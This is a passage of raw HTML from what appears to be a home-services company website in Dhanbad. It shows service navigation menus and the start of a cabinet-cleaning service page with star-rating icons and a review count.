                                                    <a href="https://techsquadteam.com/water-tank-cleaning-in-dhanbad">Water Tank Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="#">Bus Cleaning</a>
                                                </li>-->
                                                 <li>
                                                    <a href="https://techsquadteam.com/corporate-office-cleaning-in-dhanbad">Office Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/after-party-cleaning-in-dhanbad">After Party Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/commercial-cleaning-in-dhanbad">Commercial Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/villa-cleaning-in-dhanbad">Villa Cleaning</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                               
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            Furniture Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/sofa-cleaning-in-dhanbad">Sofa Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/carpet-cleaning-in-dhanbad">Carpet Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/mattress-cleaning-in-dhanbad">Mattress Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/chair-cleaning-in-dhanbad">Chair Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/microwave-cleaning-in-dhanbad">Microwave Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/refrigerator-cleaning-in-dhanbad">Refrigerator Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/cabinet-cleaning-in-dhanbad">Cabinet Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="#">Glass Cleaning</a>
                                                </li>-->
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                            
                                            Sanitization Service
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/home-fumigation-sanitization-in-dhanbad">Home Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/office-fumigation-virus-in-dhanbad">Office Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/vehicle-sanitization-services-in-dhanbad">Vehicle Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/commercial-sanitization-services-in-dhanbad">Commercial Sanitization</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </li>

                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/painting-services-in-dhanbad">
                                    Home Painting
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/exterior-wall-painting-in-dhanbad">Exterior Wall Painting</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/interior-wall-painting-in-dhanbad">Interior Wall Painting</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/vacant-flat-painting-in-dhanbad">Vacant Flat Painting</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/pest-control-services-in-dhanbad">
                                    Pest Control
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/bed-bug-pest-control-in-dhanbad">Bed Bug Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/cockroach-pest-control-in-dhanbad">Cockroach Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/termite-pest-control-in-dhanbad">Termite Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/ant-pest-control-in-dhanbad">Ant Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/rodent-pest-control-in-dhanbad">Rodent Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/general-pest-control-in-dhanbad">General Pest Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/wood-borer-pest-control-in-dhanbad">Wood Borer Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/mosquito-pest-control-in-dhanbad">Mosquito Control</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/spa-and-salon-in-dhanbad">
                                    Spa and Salon
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/beauty-packages-in-dhanbad">Beauty Packages</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/detan-at-home-service-in-dhanbad">Facial & Clean-up</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/hair-cut-salon-in-dhanbad">Hair Care</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/facial-at-home-service-in-dhanbad">Makeup</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/manicure-pedicure-at-home-in-dhanbad">Manicure & Pedicure</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/beauty-combos-in-dhanbad">Smart Saver Combos</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/saree-drapping-at-home-in-dhanbad">Traditional Saree Drapping</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/waxing-at-home-service-in-dhanbad">Waxing & Threading</a>
                                        </li>
                                       
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/">
                                    Repairing Services
                                   
                                </a>
                                <div class="dropdownMenu repairingDropdown">
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            AC
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul class="">
                                                <li>
                                                    <a href="https://techsquadteam.com/split-ac-repair-maintenance-in-dhanbad">Split AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/window-ac-repair-maintenance-in-dhanbad">Window AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/cassette-ac-repair-in-dhanbad">Cassette AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/stand-ac-repair-maintenance-in-dhanbad">Stand AC Repair</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://techsquadteam.com/cooler-repair-and-maintenance-in-dhanbad">Cooler Repair</a>
                                                </li>
                                                
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                         
                                            Appliances
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/water-filter-repair-in-dhanbad">Best Water Filter Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/chimney-repair-in-dhanbad">Chimney Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/microwave-repair-in-dhanbad">Microwave Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/refrigerator-repair-in-dhanbad">Refrigerator Repair</a>
                                                </li>
                                                 <li>
                                                    <a href="https://techsquadteam.com/washing-machine-repair-in-dhanbad">Washing Machine Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/geyser-installation-and-repair-in-dhanbad">Geyser Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/inverter-installation-and-repair-in-dhanbad">Inverter Repair</a>
                                                </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                               
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            Service
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/carpentry-work-assembly-in-dhanbad">Carpenter Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/electrical-wiring-replacement-in-dhanbad">Electrical Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/plumbing-handyman-in-dhanbad">Plumbing Service</a>
                                                </li>
                                
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                       
                                            Others
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/cctv-camera-technician-in-dhanbad">CCTV Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/packers-and-movers-in-dhanbad">Packer and Movers</a>
                                                </li>
                                                                                               
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </li>
                            
                        </ul>
                    </div>
                    <div class="menu-right d-flx p-15">
                        <ul class="d-flx">
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i1.webp" alt="certified" srcset="" style="height:30px;width:40px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i2.webp" alt="startupindia" srcset="" style="height:30px;width:68px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i3.webp" alt="iso certified company" srcset="" style="height:30px;width:30px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i4.webp" alt="msme approved company" srcset="" style="height:30px;width:40px">
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div> 
    </header>
    
    <!--Mobile Mega-menu-->
    <!-- visible-xs removed from class for checking -->
    <div id="new_section" style="display: none;">
    <div id="mob_mega_menu" class="mobile-mega-menu" style="height: 100%;">
        <div class="container-fluid d-block d-md-none p-2">
            <div class="titel d-flex">
                <img class="hidden-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="TST Logo" srcset="">
                <!--<img class="visible-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="TST Logo" srcset="" style="height:50px;width:110px">-->
                <svg id="close_icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="21.3643" y="22.7781" width="20" height="2" rx="1" transform="rotate(-135 21.3643 22.7781)" fill="black"/>
                    <rect x="22.7783" y="8.63599" width="20" height="2" rx="1" transform="rotate(135 22.7783 8.63599)" fill="black"/>
                </svg>    
            </div>

            <div class="mobile-megamenu" id="tab">
                <ul class="tabmenu"> 
                <li class="active" id="tabc_r" rel="tabc" onclick="per_tab('tabc',this)">Cleaning Services</li>
                    <li rel="tab2" id="tabhp_r" onclick="per_tab('tabhp',this)">Home Painting</li>
                    <li rel="tab3" id="tab3_r" onclick="per_tab('tab3',this)">Pest Control</li>
                    <li rel="tab4" id="tab4_r" onclick="per_tab('tab4',this)">Fumigation And Sanitization</li>
                    <li rel="tab5" id="tab5_r" onclick="per_tab('tab5',this)">Spa and Saloon</li>
                    <li rel="tab6" id="tab6_r" onclick="per_tab('tab6',this)">Repairing Services</li>
                    <li rel="tab7" id="tab7_r" onclick="per_tab('tab7',this)">Appliances</li>
                </ul>
                <div class="all_tab"> 
                    <!-- Cleaning Services-->
                    <div class="tab_c" id="tabc" > 
                        <ul>
                     <li><a href="https://techsquadteam.com/deep-home-cleaning-in-dhanbad">Deep Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/commercial-cleaning-in-dhanbad">Commercial Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/empty-home-cleaning-in-dhanbad">Empty Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/after-interior-home-cleaning-in-dhanbad">Interior Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/bathroom-cleaning-in-dhanbad">Bathroom Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/kitchen-cleaning-in-dhanbad">Kitchen Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/sofa-cleaning-in-dhanbad">Sofa Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/carpet-cleaning-in-dhanbad">Carpet Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/chair-cleaning-in-dhanbad">Chair Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/mattress-cleaning-in-dhanbad">Mattress Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/balcony-cleaning-in-dhanbad">Balcony Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/windows-and-door-cleaning-in-dhanbad">Windows And Door Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/refrigerator-cleaning-in-dhanbad">Refrigerator Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/water-tank-cleaning-in-dhanbad">Water Tank Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/bedroom-cleaning-in-dhanbad">Bedroom Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/hotel-interior-cleaning-in-dhanbad">Hotel Interior Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/microwave-cleaning-in-dhanbad">Microwave Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/cabinet-cleaning-in-dhanbad">Cabinet Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/after-party-cleaning-in-dhanbad">Party Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/corporate-office-cleaning-in-dhanbad">Office Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/villa-cleaning-in-dhanbad">Villa Cleaning</a></li>
                     
                        </ul>
                    </div>
                    <!-- Home Painting -->
                    <div class="tab_c" id="tabhp" > 
                        <ul>
                            <li><a href="https://techsquadteam.com/interior-wall-painting-in-dhanbad">Interior Wall Painting</a></li>
                            <li><a href="https://techsquadteam.com/exterior-wall-painting-in-dhanbad">Exterior Wall Painting</a></li>
                            <li><a href="https://techsquadteam.com/vacant-flat-painting-in-dhanbad">Vacant Flat Painting</a></li>
                        </ul>
                    </div>
                    <!-- Pest Control -->
                    <div class="tab_c" id="tab3"> 
                        <ul>
                             <li><a href="https://techsquadteam.com/general-pest-control-in-dhanbad">General Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/bed-bug-pest-control-in-dhanbad">Bed Bug Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/cockroach-pest-control-in-dhanbad">Cockroach Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/termite-pest-control-in-dhanbad">Termite Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/rodent-pest-control-in-dhanbad">Rodent Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/wood-borer-pest-control-in-dhanbad">Wood Borrer Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/mosquito-pest-control-in-dhanbad">Mosquito Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/ant-pest-control-in-dhanbad">Ant Control Services</a></li>
                        </ul>
                    </div>
                    <!-- Fumigation and sanitization -->
                    <div class="tab_c" id="tab4"> 
                        <ul>
                            <li><a href="https://techsquadteam.com/home-fumigation-sanitization-in-dhanbad">Home Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/vehicle-sanitization-services-in-dhanbad">Vehicle Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/commercial-sanitization-services-in-dhanbad">Commercial Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/office-fumigation-virus-in-dhanbad">Office,Industry and Shop Sanitization Service</a></li>
                        </ul>
                    </div>
                    <!-- Salon for Women -->
                    <div class="tab_c" id="tab5"> 
                        <ul>
                            <li><a href="https://techsquadteam.com/waxing-at-home-service-in-dhanbad" >Waxing And Threading</a></li>
                     <li><a href="https://techsquadteam.com/detan-at-home-service-in-dhanbad" >Facial &amp; Clean-up</a></li>
                     <li><a href="https://techsquadteam.com/saree-drapping-at-home-in-dhanbad">Traditional Saree Drapping</a></li>
                     <li><a href="https://techsquadteam.com/facial-at-home-service-in-dhanbad">Makeup</a></li>
                     <li><a href="https://techsquadteam.com/hair-cut-salon-in-dhanbad" >Hair Care</a></li>
                     <li><a href="https://techsquadteam.com/manicure-pedicure-at-home-in-dhanbad" >Manicure &amp; Padicure</a></li>
                     <li><a href="https://techsquadteam.com/beauty-packages-in-dhanbad" >Beauty Packages</a></li>
                     <li><a href="https://techsquadteam.com/beauty-combos-in-dhanbad" >Smart Saver Combos</a></li>
                        </ul>
                    </div>
                    <!-- AC Repair and services -->
                    <div class="tab_c" id="tab6" ><!--style="display:none" --> 
                        <ul>
                            <li><a href="https://techsquadteam.com/split-ac-repair-maintenance-in-dhanbad">Split AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/window-ac-repair-maintenance-in-dhanbad">Window AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/cassette-ac-repair-in-dhanbad">Cassette AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/stand-ac-repair-maintenance-in-dhanbad">Stand AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/cooler-repair-and-maintenance-in-dhanbad">Cooler Repair</a></li>
                        </ul>
                    </div>
                    <div class="tab_c" id="tab7" ><!--style="display:none" --> 
                        <ul>
                            <li><a href="https://techsquadteam.com/water-filter-repair-in-dhanbad">Best Water Filter Repair</a></li>
                            <li><a href="https://techsquadteam.com/chimney-repair-in-dhanbad">Chimney Repair</a></li>
                            <li><a href="https://techsquadteam.com/microwave-repair-in-dhanbad">Microwave Repair</a></li>
                            <li><a href="https://techsquadteam.com/refrigerator-repair-in-dhanbad">Refrigerator Repair</a></li>
                            <li><a href="https://techsquadteam.com/washing-machine-repair-in-dhanbad">Washing Machine Repair</a></li>
                            <li><a href="https://techsquadteam.com/geyser-installation-and-repair-in-dhanbad">Geyser Repair</a></li>
                            <li><a href="https://techsquadteam.com/inverter-installation-and-repair-in-dhanbad">Inverter Repair</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
    </div>
    </div>
    
    <style>
       .blinks 
{
    z-index: 1;
    animation: zoom-in-zoom-out 1.5s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(0.8, 0.8);
  }
  50% {
    transform: scale(1.2, 1.2);
  }
  100% {
    transform: scale(0.8, 0.8);
  }
    </style>
        <script>
    // var city_name=document.getElementById('#show_city').innerHTML;
    // console.log(city_name);
    </script>                      
<body>
       <section class="services-detail w-left">
        <div class="container">
            <div class="row">
                <div class="col-40 flex-box">
                    <!--<h1 class="ptitle" style="height:90px;width:450px">  Deep Cabinet Cleaning Services In Dhanbad </h1>-->
                    <h1>Deep Cabinet Cleaning Services In Dhanbad</h1>
                    <p class="description">Call for a flexible deal, Give home a new feel.</p>
                    <ul class="rate d-flex flex-an-center">
                        
                        		
				        <ul class="rate d-flex flex-an-center">
                        <li class="stare">
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                       
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#CCCCCC"/>
                            </svg>-->
                        </li>
                        <span class="badge" style="background-color:#353535;padding:5px;display:inline-block;color:#fff;border-radius:4px;">5 . 0 &nbsp;<span class="glyphicon glyphicon-star" style="color:#fff;"></span></span>

                    </ul>
                    <ul class="rate d-flex flex-an-center">
                   		<strong style="color:black;"> Based on   
						 63 Review(s)
						</strong>
						                        </ul>
                        <li class="stare">
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
